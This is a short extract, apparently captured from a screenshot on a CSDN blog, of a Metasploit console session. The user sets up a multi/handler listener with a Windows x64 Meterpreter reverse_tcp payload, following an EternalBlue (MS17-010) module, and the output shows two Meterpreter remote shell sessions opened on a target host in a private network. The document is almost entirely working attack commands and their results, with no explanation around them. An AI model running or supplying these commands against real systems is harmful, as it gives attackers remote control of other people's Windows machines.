 msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.42.119
LHOST => 192.168.42.119
msf exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.42.119:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.43.170
[*] Meterpreter session 2 opened (192.168.43.119:4444 -> 192.168.43.170:49290) at 2018-10-
10 22:50:30 +0800
[*] Sending stage (206403 bytes) to 192.168.43.170
[*] Meterpreter session 3 opened (192.168.43.119:4444 -> 192.168.43.170:49291) at 2018-10-
10 22:50:31 +0800
meterpreter >
https://blog.csdn.net/qq_41880069